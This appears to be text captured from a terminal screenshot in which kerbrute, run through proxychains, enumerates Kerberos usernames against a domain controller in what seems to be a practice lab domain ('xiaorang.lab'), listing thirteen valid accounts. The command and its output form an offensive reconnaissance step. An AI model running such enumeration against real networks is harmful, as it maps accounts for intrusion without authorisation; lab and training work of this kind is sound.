 ⌥⌘1 simplehttpserver (simplehttpserver) ⌘1 proxychains (kerbrute_darwin_amd64) ⌘2 +
➜  kerbrute proxychains ./kerbrute_darwin_amd64 userenum --dc 172.22.9.7 -d xiaorang.lab ~/user
.txt
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.16-git-13-g133e06b
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Google
Version: v1.0.3 (9dad6e1) - 08/05/23 - Ronnie Flathers @ropnop
2023/08/05 15:05:39 >  Using KDC(s):
2023/08/05 15:05:39 >   172.22.9.7:88
2023/08/05 15:05:45 >  [+] VALID USERNAME:       wangqiang@xiaorang.lab
2023/08/05 15:05:45 >  [+] VALID USERNAME:       wanghao@xiaorang.lab
2023/08/05 15:05:50 >  [+] VALID USERNAME:       wangyu@xiaorang.lab
2023/08/05 15:05:50 >  [+] VALID USERNAME:       wanglu@xiaorang.lab
2023/08/05 15:05:50 >  [+] VALID USERNAME:       zhaoyong@xiaorang.lab
2023/08/05 15:05:50 >  [+] VALID USERNAME:       wangning@xiaorang.lab
2023/08/05 15:05:50 >  [+] VALID USERNAME:       zhangli@xiaorang.lab
2023/08/05 15:05:50 >  [+] VALID USERNAME:       lishuai@xiaorang.lab
2023/08/05 15:05:50 >  [+] VALID USERNAME:       yangliu@xiaorang.lab
2023/08/05 15:05:50 >  [+] VALID USERNAME:       yangli@xiaorang.lab
2023/08/05 15:05:50 >  [+] VALID USERNAME:       wangying@xiaorang.lab
2023/08/05 15:05:50 >  [+] VALID USERNAME:       zhangqian@xiaorang.lab
2023/08/05 15:05:55 >  [+] VALID USERNAME:       zhangping@xiaorang.lab
exp10it kerbrute_darwin_amd64 19% 21 GB 8/05, 3:06 PM